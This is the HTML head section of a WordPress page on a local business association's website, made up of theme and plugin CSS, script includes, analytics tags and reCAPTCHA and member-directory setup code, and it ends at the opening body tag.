var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-1483-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/1483-layout.css?ver=245372efc990047bc4ebfd0fb14c3a3e' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://adabusinessassociation.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='cff-css' href='https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://adabusinessassociation.com/wp-includes/css/dist/components/style.min.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://adabusinessassociation.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2218ae36b2492d3f18e906ca3c5c2616-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/2218ae36b2492d3f18e906ca3c5c2616-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://adabusinessassociation.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#407589;border-color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#407589;border:1px solid #407589}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #407589;-moz-box-shadow:0 0 1px 3px #407589;box-shadow:0 0 1px 3px #407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#407589}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://adabusinessassociation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adabusinessassociation.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-theme/skin-6931f11bd58f5.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://adabusinessassociation.com/wp-content/themes/bb-theme-child/style.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://adabusinessassociation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-18168d2ea1db21565b15dfeae0bfe297-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%2C400%7CRaleway%3A400%2C500&#038;ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<!--n2css--><!--n2js--><script src="https://adabusinessassociation.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adabusinessassociation.com","hash_tracking":"false","v4_id":"G-PY2726T6GC"};</script>
<script src="https://adabusinessassociation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://adabusinessassociation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script defer crossorigin="anonymous" src="https://kit.fontawesome.com/5bfda07ae0.js" id="font-awesome-official-js"></script>
<link rel="alternate" title="JSON" type="application/json" href="https://adabusinessassociation.com/wp-json/wp/v2/pages/1483" />

		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '1483',
				search_term: '',
				current_page: 'https://adabusinessassociation.com/micronet-template/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adabusinessassociation.com"><link rel="alternate" href="https://adabusinessassociation.com/wp-json/tribe/events/v1/" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" />
<meta name="msapplication-TileImage" content="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.post-1483 .fl-post-title
{
display: none !important;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title
{
	font-weight: bold !important;
	font-size: 14px;
}

.fl-after-post-widget
{
	display: none;
}
.wc-tabs
{
	display: none !important;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel
{
border: 0px !important;
}

.sidebar {
	position: sticky; /* IE, Edge 15 and earlier versions do not support sticky positioning */
position: -webkit-sticky; /* for Safari */
top: 0; /* need either top, right, bottom or left for sticky positioning to work */
}

.gallery-menu-item-container {
	margin-top: 5px;
	display: flex;
	align-items:center;
}

.gallery-menu-item-icon {
	color: #4ae3c6;
	padding-right: 12px;
	display: inline-block;
	font-size: 9px;
	font-weight: 500;
}
.gallery-menu-item {
	padding:8px!important;
	font-size:13px!important;
	display:block;
}
.gallery-menu-item a:hover {
	color: #1bac91!important;
	background-color:#407589; 
}

.gallery-menu-item i {
	color: #4ae3c6;
}

.gallery-menu-item h5 {
	display: inline;
}

#menu-header {
	text-align: center;
}

#menu-header a:hover {
	color: #1bac91!important;
	background-color:#407589; 
}

@media (max-width: 1500px) {
	.gallery-menu-item-icon {
	padding-right: 0px;
	font-size: 6px;
}
}

.gallery-slider {
		border: inset 4px #21413c;
    box-shadow: 10px 10px 5px #888888;
}

.ada_gallery .pp-photo-gallery-item:hover {
	border: inset 4px darkorange;
	
}

#footer {
    z-index: 100;
}

.footer-heading p {
	text-decoration-color: rgb(121,183,181) !important;
}

.fl-icon {
    margin-left: 10px!important;
}

@media (min-width: 380px) and (max-width: 480px) {
	.fl-icon {
    margin-left: 27px!important;
}
}

@media (min-width: 767px) and (max-width: 812px) {
	#footer-social-icons .fl-icon {
    margin-left: 27px!important;
}
}

.eventIcons{
	color:#f7CA01;
	font-size: 18px;
	margin-right: 8px;
}

.EventsText:before{content: '\e5cd';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
 color: blue;
} 

@media (max-width: 768px) {

	.EventsText:before{content: '\e5cd';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: blue;
	text-align:center;
	display:block;
} 
	.EventsText{
		text-align:center;
	}
}

.ABAEventHappyHour:before{content: '\e0b3';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #F7CA01;
} 

@media (max-width: 768px) {

	.ABAEventHappyHour:before{content: '\e0b3';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #F7CA01;
	text-align:center;
	display:block;
} 
	.ABAEventHappyHour{
		text-align:center;
	}
}



.AdaMainForestHill:before{content: '\f8d6';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: green;
} 

@media (max-width: 768px) {

	.AdaMainForestHill:before{content: '\f8d6';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: green;
	text-align:center;
	display:block;
} 
	.AdaMainForestHill{
		text-align:center;
	}
}


.AdaEventPumpkin:before{content: '\f6bf';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: black;
} 

@media (max-width: 768px) {

.AdaEventPumpkin:before{content: '\f6bf';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: black;
	text-align:center;
	display:block;
} 
	.AdaEventPumpkin{
		text-align:center;
	}
}

.AdaEventTinsel:before{content: '\f663';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: red;
} 

@media (max-width: 768px) {

.AdaEventTinsel:before{content: '\f663';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: red;
	text-align:center;
	display:block;
} 
	.AdaEventTinsel{
		text-align:center;
	}
}

.AdaCommunityExpo:before{content: '\e31b';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #546989;
} 

@media (max-width: 768px) {

.AdaCommunityExpo:before{content: '\e31b';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #546989;
	text-align:center;
	display:block;
} 
	.AdaEventTinsel{
		text-align:center;
	}
}

.MissionADAText:before{content: '\f00c';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
} 

@media (max-width: 768px) {

.MissionADAText:before{content: '\f00c';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
	text-align:center;
	display:block;
} 
	.MissionADAText{
		text-align:center;
	}
}

.ABACoffee:before{content: '\f0f4';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
} 

@media (max-width: 768px) {

.ABACoffee:before{content: '\f0f4';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
	text-align:center;
	display:block;
} 
	.MissionADAText{
		text-align:center;
	}
}

.MisIconBootom{
	margin-left:20px;
}

.zoom {
  transition: transform .2s;
  width: 120px;
  height: 100px;
  margin: 0 auto;
}

.zoom:hover {
  transform: scale(1.2); 
}

.zoom2 {
  transition: transform .2s;
  width: 160px;
  height: 100px;
  margin: 0 auto;
}

.zoom2:hover {
  transform: scale(1.2); 
}

#video1{
	 border: inset 4px black;
}

#commadavillage:hover{
	border: inset 4px darkorange;
}

/* Board / Email Page */

#ContactPic{
width: 200px;
border: solid 4px black;
box-shadow: 10px 10px 5px #888888;
}

#dropdown{
	height:35px;
	padding-left:10px;
	color:black;
}

.wpcf7-form-control{
	border: inset 1px #407589 !important;
	background-color:	#F8F8F8 !important;
	border-radius: 0px !important;
	}

.wpcf7-submit{
	color:white !important;
	background-color: #eeab51 !important;
}

.wpcf7-submit:hover{
	color:white!important;
	background-color:#83b7b5!important;
}

.oxi-image-hover-image img {
	border: solid 4px black;
}



		</style>
		<script>window.CMS=1;</script>
<meta name="google-site-verification" content="7TUmHLJlM5D2WNYwm0zwXc1Roc8kQ4EiA1e3R_EY0wo" />



    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script>
<script src="https://business.adabusinessassociation.com/Content/bundles/SEO4?v=jX-Yo1jNxYBrX6Ffq1gbxQahkKjKjLSiGjCSMnG9UuU1"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/globalize.min.js"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/cultures/globalize.culture.en-US.js"></script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css" type="text/css" media="all" />
    <script type="text/javascript">
        var MNI = MNI || {};
        MNI.CurrentCulture = 'en-US';
        MNI.CultureDateFormat = 'M/d/yyyy';
        MNI.BaseUrl = 'https://business.adabusinessassociation.com';
        MNI.jQuery = jQuery.noConflict(true);
        MNI.Page = {
            Domain: 'business.adabusinessassociation.com',
            Context: 212,
            Category: 16,
            Member: null,
            MemberPagePopup: false
        };
        MNI.LayoutPromise = new Promise(function (resolve) {
            MNI.LayoutResolution = resolve;
        });
        MNI.MemberFilterUrl = 'list';
    </script>


    <script src="https://www.google.com/recaptcha/enterprise.js?render=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa" async defer></script>
    <script>

        const SITE_KEY = '6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa';

        // Repeatedly check if grecaptcha has been loaded, and call the callback once it's available
        function waitForGrecaptcha(callback, retries = 10, interval = 1000) {
            if (typeof grecaptcha !== 'undefined' && grecaptcha.enterprise.execute) {
                callback();
            } else if (retries > 0) { 
                setTimeout(() => {
                    waitForGrecaptcha(callback, retries - 1, interval);
                }, interval);
            } else {
                console.error("grecaptcha is not available after multiple attempts");
            }
        }

        // Generates a reCAPTCHA v3 token using grecaptcha.enterprise and injects it into the given form.
        // If the token input doesn't exist, it creates one. Then it executes the callback with the token.
        function setReCaptchaToken(formElement, callback, action = 'submit') {
            grecaptcha.enterprise.ready(function () {
                grecaptcha.enterprise.execute(SITE_KEY, { action: action }).then(function (token) {

                    MNI.jQuery(function ($) {
                        let input = $(formElement).find("input[name='g-recaptcha-v3']");

                        if (input.length === 0) {
                            input = $('<input>', {
                                type: 'hidden',
                                name: 'g-recaptcha-v3',
                                value: token
                            });
                            $(formElement).append(input);
                        }
                        else
                            $(input).val(token);

                        if (typeof callback === 'function') callback(token);
                    })

                });
            });
        }

    </script>




<script src="https://business.adabusinessassociation.com/Content/bundles/MNI?v=34V3-w6z5bLW9Yl7pjO3C5tja0TdKeHFrpRQ0eCPbz81"></script>

    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyAACLyaFddZFsbbsMCsSY4lq7g6N4ycArE"></script>
    <!-- Bootstrap CSS -->
    <link type="text/css" href="https://business.adabusinessassociation.com/Content/SEO4/css/bootstrap/bootstrap-ns.min.css" rel="stylesheet" />
<link href="https://business.adabusinessassociation.com/Content/SEO4/css/fontawesome/css/fa.bundle?v=ruPA372u21djZ69Q5Ysnch4rq1PR55j8o6h6btgP60M1" rel="stylesheet"/>
<link href="https://business.adabusinessassociation.com/Content/SEO4/css/v4-module.bundle?v=teKUclOSNwyO4iQ2s3q00X0U2jxs0Mkz0T6S0f4p_241" rel="stylesheet"/>
<meta name="referrer" content="origin" /></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1483 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19-1 fl-no-js tribe-no-js page-template-beaver-builder-child-theme fl-theme-builder-header fl-theme-builder-header-eyebrow-nav-menu fl-theme-builder-footer fl-theme-builder-footer-site-footer ctct-bb-theme fl-framework-bootstrap fl-preset-default fl-full-width fl-submenu-indicator" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153757380-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153757380-5');
</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
